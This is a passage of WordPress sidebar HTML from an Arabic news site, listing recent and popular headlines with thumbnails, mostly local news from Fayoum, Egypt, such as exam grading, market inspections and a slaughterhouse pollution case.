			<a aria-label="بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="29740" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/352819674_722528819676607_4529005500258064190_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" data-orig-size="450,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="352819674_722528819676607_4529005500258064190_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/">بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يونيو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران بين دائرتي الاتهام والانتقام" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31096" data-permalink="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/387847038_1989870631389871_7244799712461597575_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" data-orig-size="509,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387847038_1989870631389871_7244799712461597575_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=159%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/">إيران بين دائرتي الاتهام والانتقام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-4" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">أحدث ما تم نشره<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent"><span class="tie-icon-file-text"></span></a></li><li><a href="#widget_tabs-2-popular"><span class="tie-icon-eye"></span></a></li><li><a href="#widget_tabs-2-comments"><span class="tie-icon-comments"></span></a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 6 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 6 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="38475" data-permalink="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/617870448_1290200886474628_5248672691789949303_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-orig-size="299,168" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617870448_1290200886474628_5248672691789949303_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 6 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38473" data-permalink="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/618969085_1290594616435255_6906732228340464062_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=779%2C439&amp;ssl=1" data-orig-size="779,439" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="618969085_1290594616435255_6906732228340464062_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=708%2C399&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 6 أيام</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" 